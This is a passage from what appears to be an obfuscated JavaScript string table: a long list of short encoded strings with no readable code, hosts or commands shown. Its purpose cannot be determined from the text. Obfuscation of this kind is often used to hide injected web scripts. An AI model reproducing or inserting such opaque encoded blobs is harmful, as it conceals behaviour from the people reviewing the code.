ZcP0m','WOX8WPChWOS','pCkKW7hdO8oj','ymksbuio','W7iTW5XCWOS','xSkpjLmU','n8oIWQJcVCk7','WQHIkqOi','WROco8kPeq','gtLmjxq','tIdcVCkJW4C','xSk9WOfTta','WPFcISoTWORdGa','WPFcSdCvWRK','WOpcHwC2W5G','W656D8oTFW','WQHhWQ9rea','WQhcPSosmCk5','W5yiW4rUWQK','WOPvWRDboa','WPRcHbLlW5y','deVcQCkaoG','WR3cNCksdmog','kMxcNrddMq','DxVdOwBdNG','WOKmW4NcQZu','WRJdQCotW4vG','W4PnqSoPEa','WQOaW7VcKaW','wmkFcvlcRG','px7dNtddMq','WQ3cGJqaWP8','WObvBSosza','WO/cQ289W6C','WOtcSSolbSk5','WRHMcgWb','W6BcJve0EW','WPWabSkriW','WQFdSgtcJ8kB','WPRcLxCUW7W','hu7dUq3dVq','z8ouWOpcOSkZ','mH5ZxIy','WPlcL8o1WPVdJG','tSktcelcQG','W7TXzmoPW4u','zxRdTMxdLW','iJ55nNK','WR0IW6D0fa','kSkEnhjt','WOr8qWq2','WOWSj8kneG','WQPJiaGV','WP93xNKJ','WQJcJaRdSXW','WQ/dRvdcTCka','W5tdJCkYt8ka','WP7cRmowc8k/','mmoLWOpcSKG','WR8ZWRRdLSoK','WOddP1JcPSk2','zSkRg2lcLq','W50nW4DWWOC','W453WOOEiW','c0lcQ8kUbW','WPmmWOtdQmoW','W54XW6nFWPG','mrzmxce','w2yeW6JdHG','EK8jW5BcRW','W6hdP2VcRCkF','kmoLWQxdGmkX','WRSiWPenpa','WQ83aCkyW7q','WPNdT2BcUmkL','W53cPhrzDa','WR3dImkLymkR','W6BcQMrlqG','WQBcMNaXW4q','W4/cS3LfBG','ESk3k2aS','WOBcUCkcc8oW','W7azWPpdK8on','qCkipNyZ','A37dJCogW4y','WP7cOfiRW7u','WQ3dRCoyW6XE','W7P+E8oyWRC','nSkJW77dUSoz','W63dRgpcPCkZ','WQxdShFcJSkb','W4/cShrkFa','WR5vWOzofq','WPldTXhdSHW','WQZdSN0/W50','W5D8u8o3WRK','WOhcJMqPW74','WOZdV8oiW7T6','m1JcQCkUkW','x8kSc0NcPq','mmkWW5hdNCo9','p8kZW7NdPSoC','g1tcPCkBjW','WQavW7JcGXi','WRu1WRZdMmo7','m1LSAsy','gKFcSCkBoW','W4P/W7D3jG','W69CxmoxWRq','WPNcN3SGW7m','qmk/WP95wa','z2FdLSoCW5K','WOVdNSoHW5zc','uhWyW7pdNq','WQNcNLqHW6e','sCkOWQHKvq','sCkTWRb+Bq','W547W4PcWRW','AhJdOgldKa','WOqrW4HsWOO','WQKMW7SmWOK','W4hcQN1nzG','WO/dQ1FcRCoS','WPWlWRelda','y1ddQCo2W7C','W5nvwSkKW5C','fmokW7bPW7G','WQ4JcSkimG','B2JdGSogW4e','WR7cTwvlW7e','WQxdKg7cM8kr','kmoZW7rnW7y','WQWpW6iDoW','W4n8WP4opW','W5moW4FcK8ow','WP7dL0hcUmkP','amoCWQxcOCkE','WR4+W4XflW','CmkSoNON','W4miWPhdRSoB','WQhdUCoEW7bs','WOldPhNcRSo5','W5bHC8ozW5i','WRm2W7jUdq','qSktEI/cIW','WOdcPCorf8k/','WPNcTSoZW6xdLq','WOCmmCkEW70','WR0FWOJdN8oUnSkf','WRiHWRpdISoW','WRxcM3iRW4m','WOnuWRjhhG','WPtcTsujWRK','WPauW70yW7q','WOmtW6Lwoq','W6lcM8otW7tdUq','c8oiW7bPW7a','W6VdVM7cIIS','WOivimkhW7e','jmoDWQhcPCke','W4ddN0FcO8ki','aCojW658W6G','vSk8br4U','WPn9WO4dWOS','WR8ypSkvcW','WOlcPmoqbCk2','W5DaWP5FCW','W4unWRddRmoD','kJVdOIRdUq','W4lcOComW6RdHa','WPVcQ8kaCmoJ','W4FdMhtcPCk3','W7ZcO8oQW5ldQa','Ax7dJ8oFW5O','gvhcVmkiaW','WQGUW4L0WQe','WQ3cK8o4o8oi','WOCnW4vRnq','WRVdL2hcLCkh','l8kVW7RdQ8op','W5DDWP4Loq','WPpcSCkzomoL','W4pcQf9Ezq','WO/cSK8eW6i','WO0UeCkikW','WOihWQ4xia','W4nawSoDWRi','qMtcNgFcUW','nSoTlXjT','WQOKhmkIW70','W63cQCo7W4ldVq','W4JdRMRcT8kn','W4igWQZdRmom','r8kjWOfVtq','WPOaW45Tnq','WRezmCkXfq','WPJcGM4YW6m','W5X+ACoiW58','WPNcQIGpWRG','DSoTWQ3cGSom','jmkdW7mFcW','WQxdHNhcI8ki','WPmMW6byWOO','W6rIWOWrW7yRbCktW7W','W69xuSoLW5a','WPdcRmoza8k9','nSolWR/cOCkg','WQ/dUCowW65b','jCooW5joW4y','W4BdNw/cQCkJ','drjtCsS','WPGfiSkaW6C','WOqaW7xcRb0','W6NcJw9AEa','ncjfCtq','WPK4W51EWRO','WRLbrqyj','whGxW6ZdGG','WQKwWRK2aq','WQaZWQxdI8o1','uCk+B1FcGG','W4hdNvpcOCkn','WRaUWRJdJ8kA','WP/dICkMDSkt','WQyUWPSxDa','aCoTWPxcGmkA','Cb7cLCkE','W7DIzCorWR4','WPVcISoZWO7dMG','WQ/cImkubSox','WPf6WP4lWOu','kCohWQVcP8kz','WRBdJmk5v8kN','qHFdPaxdSq','WOrMCGSG','p8oMWOpcQ14','WPVcGCoLWPhdLa','WOxcSuOcW7i','z8k+kxO5','WR93WQjedq','v8kcW5ldVmo5','BSoEWPxcOCkZ','WQySmCogcG','WPJdLedcKSkC','mvdcPSkruq','v8kxW4hdOSoO','WP19WPuqWPa','WQ5Xdrut','pSoGiqrY','W7rpxmoPqa','WP1LWPOnWPe','DNJdPMJdGW','uCkEfxpcHa','WPq/p8kHW6K','WQ8tWRCYba','oCofWRVcU8kt','m8kdW7JdPCo8','WRlcSc0XWRe','WRq0W751iG','W7bBCSoyDa','WPRdRWldQay','WOxdRfpcLSks','WOe2W6DCda','WRqGWR3dRSoz','A8kBbNus','WONdPW3dHbe','WO/dL1NcHSks','C3ddMG7dUa','msrDzJi','zwJdICoxW58','WODxvaCj','WP4CW4JcPrm','bSkFW7inEW','W6lcV8oOW47dQq','W6JcR2Pcta','W5hcNmkZgSog','FSkkd3qC','W55UDCocW5S','W54oW4j2WRK','fvVcTmkfmW','WQBcHmoYkmka','WRTxFICd','W75/A8omWRe','WPNcV8omWONdKG','kmobWRpcRCkx','WRJdTc/dPtS','WQK1hmkJW5e','pHPrpeu','fN3cNmkhlG','zSkLpgaQ','WRviWPrggG','W53cSq7cMCkoW49ZabK','xctcSSkZW50','AvJdGg3dRq','mCo9WRFcMfy','WOOUhSk4ea','WRZcIaT9W5u','WQxcQSkLkSoS','WQbkW4HncG','lCohWPJcNCkw','Eh/dImogW4m','W7nrWQi+','m8kDW7OFeq','kepcU8kNjG','WRhdLaG2gwBcKhNcTCoeWOVcSG','WPBcNSoHW6xdKG','WPZcOtWeWRO','WQ8ai8kKeG','iJpcQCouW7G','jdHUkxO','WQ7cGN/cH8o/','weGWW5RdLG','c1VdOW7dQG','vCkof0tcOG','ChxdNdtcGq','W4RcGx1QzW','vwyvW6RdGG','w8oDWORcOmkN','z1/cVmkqpG','WPpcQs41WQO','WRHnWOH/da','imkUW6hdOSoB','WO7dJI/dJcu','zgFdOSomW7e','WR3dM3tcKSkv','WONcN3GRW7u','WPhdTqpdRWu','o3ddGXtdTq','o1FdQHxdNW','WOazhCkPW7O','W7aCiGaO','eCo0WPRcGSkZ','WQOYWQldHCoS','WPyZW4rNlW','eanesdS','WRVcM3iUW40','vtpcP8k5W4W','W4HPFmo+WRG','WR9KWOZdImoM','neFdTZddQG','mCkYW6tdVSoO','W7yIgmo6vG','WOZdOSoUW7ddIG','WQVdLmkcv8kd','WQKgW7mnW5e','W4BdKexcR8km','eKhcVCkwiW','WRWzW7tcMHu','oSoeWQ3cV8ka','WRHTjmoHW5S','BgFdQgpdPW','WQmvk8kUda','WP/dLSkwzCkh','pSoJoazN','WQJdMMpcGSka','W4ieWRFdV8oe','W67cTh58Fq','WQ3cNCozW7ddUW','W45UWPyDoa','W6irW4L/WPG','gxxdQXZdTa','WQWNW6jIgW','oCoYWPpcVKW','WRyKWR3dM8o1','W5CeWRddPmof','vSkOa14K','WOqmW6H4WQ8','W6qiqSo9WOK','hGLtle8','WRSJW6ZcLXO','WOhcJ2W1W6W','WRNdLhlcMCkm','AxNdTMtdGW','a8oxW7rZW6C','WO9GmJWr','WQFdOgBcKSkB','WQKcWQqWhG','W6xcRmoKW5tdRW','W5yKWRBdQSov','WQddVw3cK8kl','WQpdThxcJmkw','mdX1ie8','WPr7WOuPWQ4','lSoVW7voW60','hSoeWPHLW40','mmocWRVcVCkx','W7XMDmofWR4','WQaxW6dcIXG','WPZdSSk4sSkT','WQCzjCk7ha','twmmW7ZdPW','iXz1CsC','WPSPW59VoW','WRzBWPSnWO4','WPtcRemIW6q','WRRcSCo4cmkM','WPZdLmoxW5Dj','WQ55bqiV','eSokctvQ','WP5ZoYWm','W5HHB8onW4u','WRNdNmkns8kt','nCobWR/cQSkc','WRm3W6j9bG','Cb7cLmkFW7a','WRBdM3FcISkA','mSobWQhcUmkt','W5rQWQmCba','jmoZWOpcRf0','WORdQaZdUXm','W5FdQ0FcLSki','W7PKB8ofWQK','WOucW7KiW5K','WQddICkbt8km','mIjpFty','WQOvWQG1ha','vJlcO8kGW4K','W4zYASomW5i','W6GgWPNdHmog','W7XrCmoEFa','W4VcJ11Mqq','W5BcOxzSqG','z2/dRMNdGq','B8kPWQ1uCW','WPTQiIms','xmk4WPv8wG','W6eVWQtdRmoy','WQPhWOyDWPC','W4CfWRxdLmoz','FSkOWPb0rq','W5TkWPS8mW','W4i6W7jtWPi','WQDEw8opW6y','BhZdShJdLa','aLmpoKu','s8kNWO9ZtG','WQddT8oFW7ba','W5BdMKhcO8kD','W4OoWRJdUCod','WQ/cQu4kW6S','ACklWRDnEG','WRzAuJaY','WOnQWOr5na','kmkBW60cfq','WR0hW6/cIH8','WQZdMCkYDCoS','WQLxWQLKWQi','cCo3WQFcGSk9','Amk/iNK0','BgRdQKtdGG','WPhdUWpdSHq','jJLnFdO','hglcNtRdLq','W7jJBCohWR4','aSouW7LUW68','WQykjSk7eW','WRKJWRBdS8oK','Ce/dLXRdOG','eI9qvse','u8k9WP1pBW','WRZdLwlcUCkR','fI5lrf0','AeRdRuFdUG','WQyqW7PMaW','WOVcNSoYWP3dJa','r8kFeLNcRa','WP0OWRWViG','WOyCj8k6W6C','WROkoSk/aW','WRBdSCkoySkb','W4hcSmkYB8ko','W6nHCSoEWR4','WP12FbeZ','gCkdW7ihca','FSkNcxiy','oSkUW5pdMSo0','WR9GW6eaWPK','WQeRWO3dSCob','WRHxqrSu','nGjUCZi','omovWP/cKgi','qmkde1VcTq','FSkUlNG/','tCkHWOrYwW','W7DKWP/dKSo5','W4BdUftcLSkO','WQxdS3/cUSk4','WPTgWOqhWPK','WRHHW4tcPhq','qCkGWOLYuW','qCknb0lcPW','ymkPiN4W','WQ9JuaG9','w8kTWOD+xG','F3RdRMpdMq','W4ODWRhdRCog','lCoNWQ/cShO','lhpdKdBdLG','mdbzFde','WR7dTaNdGbS','nSoJWPxcT0y','WQ9klqyT','WPv8FmomxG','WR/dJxZcGSkH','WPJdICowW4TL','W4dcNmoYW7FcHa','zSoEWPRcQmk8','W5BcQgPizW','xSkrof88','WOabnmknW6C','rSkxW4qMcq','WPujW4JcPZC','gLBcO8koiq','qSkijuiB','g8oeW6f8W7i','WO/cQZepWQW','amo0W6vMW6C','W59ky8o5Da','w8o0WPVcU20','W6LXWRhdSmk6','eYjtxXu','W5lcG05oEG','WPZcQ2rEW64','WQq1W7LGeG','W7hcT1fUFa','WQRdJ8keC8kd','hSokobr0','WRVcOCo7nCop','WO4uW7WdW5u','WQFdRwhcK8ks','WPqvomkeW6K','W6ZdRwpcTSku','c0hcP8kqkW','W553EmomyG','f8oIWPVcM8kZ','WOBcLSoVWPldJW','AxNdOgBdLa','WP/dOSoXW6jq','ACoPWPBcTCkE','W4BdHK3cT8ke','kr5FxJy','WPFcSSolemk4','yNBdOM7dLa','v8krpgK+','W4lcTgrFzW','W5TJbmk6WQu','W4atWQJdVmox','WRCAW6ZcHXu','WP8DkSkvW5e','WRdcGmkeeCow','WRBcKWekWPq','WONcT8ofWQ3dLa','WRS6W6b4WPG','WQGlWQ87gG','W4v8WQ82pG','W4TOBmocW4C','sCk+WPz7Bq','WQi0W6n1eG','W65BzConCG','WPBdQaJdSHW','WPtdSCkPW7CM','WQtdTwBcISks','W6v8FmooWQC','WRGxW5tcRGS','WRBcIgydW4O','W5hcLmk1fCoV','WOtcJMWIW6i','smowWOpcGSkJW6FcLmkNyCkpeq','WPKwW6OrW4O','W7T8ECoaWRS','WR4rWRpdJ8o8','umk6f3tcKW','vw8oW73dOG','j8oBWQVcRmkk','qCogWQxcImkf','WRhdQ2FcJ8ka','CX3dKCoO','WOFcP8ojg8k9','W4/cGvKjW78','WRxcTqWVWRq','WQ3dRvhcKmkU','js12nMC','tCkjWO9TCa','E3hdMCoCW50','ssdcLCkiW6a','W5j3WOqvpG','WO/cSSopd8k7','WRGdbSotnq','hCoiW7PKW7O','ACk8jxGU','W48gWQNdPCor','WPNcG8oQWPJdJq','jZLFAdG','W6dcRCoNW4JdOq','W7XGwSoYWRW','WPdcR1afW54','WQRdImoxW7bk','W40fWQZdVSoD','lcTNow0','W5j3zSo6zW','WR0qWQKEiW','WRadWOasW4m','ur7cLCk4W40','W5BcRgTgDq','WQeZWRFdHCoL','WPRcScmEWRO','W73cO8o6W5xdQq','WRJdIIhdKrq','W7XBzCogxG','ffhcPSkvoq','wLZdVwdcUW','WOjHWPWgWPu','W716A8oAWRm','W4/dMKhcO8kF','W4aBWQxdSmoE','pmoUWONcVKe','WOtcPfauW6C','AxFdJ8oyW5a','amo5WOVcNmkr','lmoqWPlcUx4','y8orW4jcW4W','WO7dOrldSrm','FdRcLSkJW6S','WOKMW4BcQXO','amo5WQNcI8kF','WQpcJcpdOdG','WRtdMhZcRSke','W4mvCSoPW7K','r0xdGg7dLW','WRyPWPRdJSoZ','xCkOW6T8EG','W4tdGfdcPCkj','WRZcISkegSot','WQBdO2NcJ8kB','WR0QWOvLkW','WQtcKCoNWPNdRa','WRBcRmoTCmoL','W6xcP8oYW4tdSW','WRRdJh3cJSkj','p8oOW6fKca','jCoIWPpcVLG','WR81W6ndWRq','WR/dRgdcJSkh','WPP7zbq7','jmoNWPJcSuq','DtRcPmkJW5S','jCkdW7Ssbq','WRpcImkBhCos','DwZdGmowW5e','WPL/WO0pWOO','WQeTW6f4dG','fvpcSSkdoG','WPlcMmoLWOtdNq','W44iWQNdQ8ox','WOivjSkyW6W','g0/dUrJdRG','W7DBB8oqEW','WPyQWQFdPSoN','WQDJvmomW5a','zLZdOCorW54','DMFdNSoyW6W','WOJcK2CkW4S','q8kDevhcQa','nvFcQCkglq','WRW+W6DTfG','lJvqyZa','WPLLyG8L','W5ayW4DWWQm','W5/cUSo8W4tdQW','WROqWRS5fq','iqbrxWe','WPJcSv0dWR4','WRVcRflcHmky','W67dMSoljmks','WQxdTgBcKmkE','fmo6WQRcL2m','WPvbWOyMWQ0','W4abWRyncW','l1ddNCkdaW','WPhcJ8o2WPxdNG','WRKzj8kZcq','dhxdTZZdVa','W6RcQCoUW4BdPq','uxOzW6hdKa','sCoMWPRcQCk/','W4pcO2PwAa','WOCnW4vl','WPWhWPldHCo3','W4D9AComW4q','W7ZcICoXW6ZdHa','wmkjWPjsja','WRFcRmkfkmoh','WORcTZavWR8','WOuxiCkfW78','W64SW7jJWRO','WRdcOZC0WRm','mGvehwC','WQm0amoHW7C','i8kqW6Gfgq','bMBcKmkGma','ef7dOGNdQa','imo9WOJcQuu','WQpdPcNdHJK','kSoMWOlcICkg','W6rmWQmtiW','W6nWDSowWQO','kmomW7rVW6C','h8oNWP3cLL4','rmk5WOb8vq','lSomnJjR','WPJcK3uJW6O','wM/dLgJdNW','ltHzzcO','WPxcVZixWQ0','W5BcTgTxAq','ffhcPSkdia','tg0mW6VdHW','d17cQSkmla','EmkjWP11FG','l8o2orjN','W6tdIsiJWP0','W6X4umo5WQu','WR1pWPvohG','WQ0IW6bMbW','WRKYWQldH8o5','hSkHW6eBdW','E2RdH8owW50','WQmzmCkYbW','WObQWPncdG','W5uzWPxdVmoZ','WRpcL8kucCot','tmowWQ/cM8kw','ECo9WPFdLmk+','EmojWPxcPCkU','WQ7cJSkdo8oL','WP8oW41abq','W54DW5nwWOm','xCoCWQFcUCkK','W6qsW6D3WRK','iCkuW6WadW','W5xcPg5CBW','WQqGW6ZcRb4','lSodWQ3cQCkk','WP8FW4tcTqm','WONcTvyGW4K','uJhcO8kWW4i','BCoCWONcTCkL','aSk8WPHSW5a','W53cSMTmBW','W6XDuSkVWQG','CmkWih4S','WRVcGmoDdCkg','hWNcVSkKWQe4WQJdRIRdOZq','WRFcGhK1W5K','mSoAWQlcP8kg','WQ4jW6lcMb0','WO3cGmkvo8oK','iYDmyZ4','os10nMq','F3pdMmouW7O','dbjYvWC','WQOWW7vWWPS','aYbQhuy','FhxdSNldNa','lmoHnG1K','WODGEYW2','W6lcVSoZW5BdOW','qmkIWPvOuW','DCowWPJcQCkW','WP4fW7OvW5i','WR1fWPrhWP0','WOyMW4/cHba','kSozW4tcPCky','AgRdNSoqW5C','wmkWWO56wq','wCkte1FcQW','WPvPCmoQza','fhBcSCkKga','WQ9wWPDhcW','W7v3ACobWQG','WOiGW5pcSrO','WPSykSkfW60','W5fUWP8Dpa','ExNdPgRdHa','W6ZcJhbzyW','CmkNkxCU','WQ/dS8oCW7vf','W4b4B8osW5C','W4hdKCkfW5VdRG','g8k/WQFcJCki','p8kuW5VdLCoU','WOquWPCUgW','WP/dV8k6tSk1','W4j5B8oAWO8','W5CgWRldRSoz','WOpdR3NdUSoS','qmoDWQ/dLmkW','nqvehIq','W47dIL/cR8kx','oCoMlqP2','WPr5WP4eWOS','W4/cTNDQta','wmohWRVcUCkZ','W4n0ESoCW54','WP94oceC','W45nzSoxqG','WP5OWPusWPm','oCoWWOpcULK','WQyjpKSf','pCkKW5JcNCom','qZlcV8kOW4i','imkjW7izaq','tNSxW6JdNW','WOeDW5Tj','xSk4WQPNvW','WQWkWQ0PcG','betcVCklpW','dL3cNtRdLq','teOvW5ddUW','oCoIW4vF','WP4zW6KtW4m','W75qFCoDAG','WP9XWPj5hW','WQZdOSoEW6HE','gv3cUSktpW','WO3dKqxdJde','WQZdIrmfWQ8','WQfxsZyY','W44qWRddQ8or','ymoiWOdcV8kH','WRRcL8kggCou','WRldUaldHd8','WRKOW6n8WOC','tmkyee3cQG','fqDQaNK','E3RdNSouW4m','W6rOWOe8gW','W59KwSoNW5m','WOuPW45yBW','xCknf0xcRW','WRBdM1BdS8ki','WOtdQ8kuWOBdJW','b8krWOWmeG','W77cHmoiW4FdHG','E8odWOZcVCkV','W47cQmoJomo2heGVzKu5W7O','jmoHWORcTu0','W596vmo+W7C','AvJdUmoyW4C','imocWOhdHf0','b0ZdK8kCqq','f3NdGsRdMq','WPNdQrNdSXO','kmoQW7FdLNi','WPZcH2SRW6u','qIFcSSk7W5G','WPn4ks4q','WP4yo8klW7m','WRlcPmosa8kD','WRzvWPfDfG','WRVcHweSW5q','WRRdGq3dHG4','bmk+W6edba','WRRdTCorW7vE','vdtcUSkVW5S','W41HCSoCW4m','fN7cOmkUiW','WP9bEY8H','WODUW71SW5K','WR5qWOfccW','ouXAhHy','BLOPW4VdGW','W4mjWQtdSmoA','W4BcUfa0aW','W4fpWO0gW7FdRKtdI8oQiM8','WPxcRCoNWPFdNq','kCkXW7ddQ8oz','WOW9W7pcSJW','W5bIWPqsiW','iCocWO/cV8kA','f07dQr7dRW','WQCBkmk/aG','WOlcM8obWO/dJG','WQNcNgG2W5u','W6qwWRKkpG','WRldOxtcKSkl','o8oqWQBcUSkw','WPNcJNCYW6i','pCk1W7ldSCoE','W6z2ASoEWRC','WO90ECo+WO4HW6S','W6tcQ8o6W5pdOa','jt90j2G','W6VcNSohW6BdNG','W4rxxmobWQu','lIvUju8','W7xdPaJdHJK','WR/dL8oeW4yM','W59XWPW3kMGtW6G','WPJcTIqaWQG','dfJdPXJdRG','WOhcG14lW4G','W44pW4jVWQm','WQpdRSoXW7j8','quNdPwtdHW','grzizqm','WPOQpmkveW','WQddRmkKDCkU','W7DIW7GFW68','vLeRW57dGW','WQpdP3ZcJCkS','WOb0WPCtWPe','W7mrW6LEWO8','x8k+m14s','WQ/dU8koDCo5','WOtcPCold8k7','rSodWQ7dLmk0','v8kCB2lcJG','q2OrW6VdKa','WRVcJCkAd8og','W406W6niWO8','qeJdGMRdOq','WQqyW5lcGX4','WQZdJfFcVCkk','kmoPW4j9W5O','uYRcS8k9W4S','WQJdHhxcLCky','WRNdS3/cL8ka','WOatpmkkW7C','WRdcGWmhWO8','W6HsuSo5xa','WQddOxxcImkD','pSoRW7nHW4W','W5tcQNHCFa','p8kqW48LgG','WOVcLwuQW6i','WPtcRJ4PWRO','sgtdRbdcUW','WRztWOjrgW','zxRdPKxdTG','wYaYvsi','Emkorfm5','WOjkW6Hpdq','qK/dV8oBW4m','Cqq+W6RdJa','jSkAW7iofq','W4TSWOajjG','WOmoW5zEWRO','l8kTW6ldOSou','WR8hg8kIW5S','W4pcUCozW5ddMq','ySk0khKX','WRRcQSkfo8oK','WQ4BkSkQcq','WPZcRmotb8kH','W5ldMrj8Ea','bqv/wri','WQuMW6H2WOS','W7ldQSkxW6BcRwjCWQ1omvBcPW','WRNdRKdcImk4','WPRdQSo9W45F','WO3cRmovdmkS','j8o9WOpcRvK','aHepk2m','pmkHW7ZcNCo5','q8otcv9g','W40QW7uuWQW','bSovW7v+W7u','WRiZW6fLba','W54WW5f7WOC','aSorW5XDW5a','WOv2jJaq','WRZdLxhcUmkj','W5KYW74YzCoLqbDAWQ4k','aX99qJa','EeWZW57dOa','WQRcG380W4O','zSkpWQTAAW','D8kUmgG3','a8oFW6n6W6y','W4WqW4f9WQq','WPFcS8oxg8k6','b0ZdVqpdTa','W5FcShnwAq','WOlcJ8oUW6xdQa','WRiMW7H9WOm','W4DXB8ozW54','WQddQSkfEmkK','WPnLWOKoWPm','WO92AreJ','wCkVowaB','W7ddJ2pdISkl','WPVdI0/cL8kg','WQVdGhVcHCkf','WR0oW7VcIH4','gCodW7HOW7m','W5hdUMdcHCks','A8khrfu4','WOGtWRGmkG','mKVcH8keiq','WQmTW6P/fa','WQxdLgBcHmka','WO/cSYadWR0','e8kGW6pdPSou','FuC5W5ZdRa','W7j0lq81W6JcHq','WP8UW5vfWPC','WP7cLmkufSoY','n8o8WP/cTKu','kZvpFZa','WPLKmIGp','mCoxgH1a','W41+zmoaW5C','WRJcGSkFeCoz','WRPaEcSN','WOCjo8kKiW','W7hcPMxcI8kk','WPufW6KbW48','kSkWW6WadW','WPHRDbSL','WQ/cQrLlW4W','WRJdMMtcKmko','W7bDCmovAa','W4ZcG8oMC8kX','W50xW4HZWQK','WOyHWOvKiG','yx/dTwRdMW','WRLaWQORWRu','WOmqW4zwkG','fZjiaXS','WQCapSk0aq','WQCRWRD5ca','FMxdICoaW4W','W7jGz8ohhG','WRhcGKviW68','W6D3BmoFWRa','WQtcN8o6WQBdRq','WOhdS2BcMSkF','WOTxWQKqWPC','W6JdI0FcTmkd','lCoeWRlcUSke','qqC+W6NdGa','hCoVWPFcNKG','W4maWRVdS8oE','WROMW6bHeW','gY50va4','WR8KWQddICoJ','WQqNW7PJcG','W6tcOCoMW5NdQW','W6lcR8oSW4hdPG','w03dV2RdNa','WOC0W59IBW','fmoxW5n5W7u','W7BcOSoSW5pdSW','WROMsCk+Aa','qguEW6pdGW','WQFdO2dcNSkC','WQDkWOXecq','CNVcPmkzba','wZJcO8kPW5S','EmoaWOBcOmkd','WRe8W6fMcq','WOWmW7ueW4y','WPC2W5qiW6W','W7nrF8ogEW','W6WjW4rjWRO','WQuUW7nEcG','W5ddJLlcOmkt','tSkusgThW7JdMCkDphS','WQ3dJgFcKCkv','W7nFW7CErW','WOLJWPnJpa','W4tdP1hcICka','ogRcTCkIaq','W6TkWQW7WQpcH8kc','WQb7WRvwfq','xZ3cVSkXW4q','WPGvkSkzW70','W4hdHK/cS8kF','uSkmaeNcQG','WP8QW5lcHxC','W6rxtCoXWPK','W4vXBSomW4a','q8kIWPzOwG','WR85W7n9WOa','W7D2FmolxG','WPnvaIao','WRpdJmkssCkw','WRiVW6XWWOC','WOn7WPCaWOi','W6XaDmojDG','WQdcOmo5l8k1','WQOrnmkjpa','dmozWQtcUmk+','fCo/W75CW5G','WR8KWRRdISo2','xmkDcuFcTq','WRKVWRldICot','WQbNzqOd','WOf1kJmb','gYnakNi','WOfWzam2','heddUaZdVa','Amk/l2eO','WOBcR2CVW4G','WQiOWRZdKCoH','W7LMA8obWQ4','lJPvFIm','WPlcRJ8bWRW','EuNdR8o0W6u','DCkjb1VcPa','trxcTSk5W6y','WP97ErGL','WR3dImotW6rc','W7HKDmoeWRy','WPhcGX8JWRm','u8kCo0uy','WPBcISodWRhdGG','W551EConW4y','WQ0ZW5mraW','Au/dSgZdJW','WOtdJfVcPmkW','WOb2W6iHWOy','nSoIWORcUuO','WOObWQFdQmov','xZxcTmk4W4C','WQ0sk8k1dq','omoAWOpcKfK','WPBcTq8OWP0','W7ldNe/cGCkZ','w8kGWPD+uW','WR4qg8kNjq','W4RcLWbFWR4','rSkaWRvnCq','aCodW6DJW7e','WQWSW6vOfG','WRJdLKJdPSo/','zvhdUmo8W7a','WO7dTY/dQWu','WRK8W6fHdq','WOuCkqCd','W7r9WOyDWPC','WR0ckmkWdG','W6xdMupdLSoZ','ltjBEJS','W7xcP8oVW5VdSa','WP4zW61qWOq','W5ifW6LVWQu','E8o+WO7cGmkE','W7fOCSoeWQC','yhVdNSoxW4q','WRCGW7nLdG','W5SuW55HmW','WPemW44AWR0','WPRcRmkZfCod','W75sySorCW','WPiCW6KyW4G','WO1WEq89','WPVcLgCKW7a','W5eTWQHzWOu','W54WW7bDWOq','cSodW5PJW48','WPqAWR7dHCoD','WP0dW67cGX8','yhRdJv3dPq','o8oMWPdcVL8','W5qgW45XWRO','WPKgW7OfW4a','qCkjdelcPq','W4jnWOLKlW','WQBcGmkvbSox','rmksc1lcPq','W58fW6n+WQa','WP/dMCkfz8kR','WPq+W7y','WOCCW6SAW4y','o8o1WPdcTey','W61pwmoKW7W','o8oeWRdcKwK','W43cUgHjBG','WPSPWPhdH8oA','W63cRmoNW4BdRG','WOBcPxqkWP0','WPXJidet','WQqtjmkUeq','WQBcJgKOW4S','cSkGWO/dQCk0','WP7dOaVdUGC','WPhdQs/dOqq','W7yQW5X4WOS','WO9KWOvElG','WPOamSkwW7K','WQGMW7lcMHm','hSongI5G','jCoyWRZcUSkb','WOHQhY4d','WOPIpsWo','rSkoa0/cRG','WQxcLmkEdmou','WQpdQ8oEW6PF','WPlcMSo7cCkY','WRLjWPzNmG','WRFcJCkBd8oh','EN/dNSonW5O','WRZdLKFcKCkg','WQHQWOv5hW','mmoEWRlcQmo8','WPdcT8orkCkI','W5lcSfPwEa','WQiKW7L8WOm','W5WzWRVdR8ow','r2WkW7JdNq','r8kDaetcRq','A2FdT27dHa','it1tCJ8','WOr9lY8p','jmkjWObsrG','lSkSW77dP8oo','W4RdJ1FcQmkq','stJcQCkPW50','WONdPgpcRCkT','WORdGhlcG8kg','FCofWPpcT8k+','W7XJCCoCWQ8','WRdcVWSlWRu','WPX9WO0CWOm','WRdcRfqPW74','WPXgWQGmWRK','WQddN8orW5bc','WRldRmkKumoS','WOdcJSoPWPVdJq','WRCOW7j+WOq','WQWFW6BcHaW','WOeAWRiL','kCovWQlcR8kq','xgNdUmoJW54','wdLOcKy','WQ4OWQxdJ8o8','WODDztay','WO3cJmoMWONdMq','W7ZcQmoNW47dVW','WRRdTZldUtm','tmkLlfNdMG','WRSjWPaUkG','w8kobKtcSG','WPpdSHBdSH4','WRtdGxZcJSkK','mCkjW64ceG','WOldTGtdTru','WQ/dSmoGW4zS','WPT5oZWf','WPnrktep','vmkouND4','qSojW5hdNCo9','kSocW4tcNSk3','gsDYp3G','W6BdHCkTDSkqweNdVuLJ','W6nvFCojFW','E3tdV1RdMW','lxqbWPFcVq','WQaPW6nXWOK','W4SgW4vVWQW','WRVcI2CGW5q','wWldHetdKW','s3VdOmo6W7K','WR3cKCkucCot','WQmBnmksea','iCovW4nMW5m','W6u+W6vGWRW','jSoHWPFcUfC','ceFdPaVdTW','WQtcICoZWQ3dGG','AYdcOCktW4a','WOuanmkvW78','WQ8+eSk9W70','aSosW5f6W4K','WRhdVmorW6Lf','r8k9WOP8ua','WR/dJwZcJmka','W71SaX5F','ff3cOSkBlW','W6DeFmoFWRK','W6pcR8oIW4JdVa','WRfLArSx','faldT3ldLG','FCoCWORcQmk8','WR4hnCkZdG','W65vWP9IpG','mmo3nXPT','WQ8bWRaSaq','WROTWQPdhG','W7RcHmoNW6BdRq','WR8GWQpdGmoS','W6e4WP/dQCoD','A8opWOxcPCkJ','W4mFWRtdR8oF','W6PtFSoVW5S','W4meWR/dRSoC','WPFcMmoCc8kB','WOdcPCopcSkN','WRi2WPRdPmoa','h8klW77dNmod','CMiPW7ZdHq','uSk4g2tcPa','WOijWOmeW68','E2FdLmopW5a','WQPLcbeF','W7yVWPhdKSoI','WRCKW652WOm','WR8RW6D/aa','WPNcVCogd8k6','jmolWRRcT8kl','w8oeWPvECa','WRSKWRhdHCo8','WQ/cJmkmbmoq','WQddKmkLvSkY','WRmHW7qkW40','dwBcOSkGpW','hxxdNdtcGq','WR7dQ27cICkj','WOq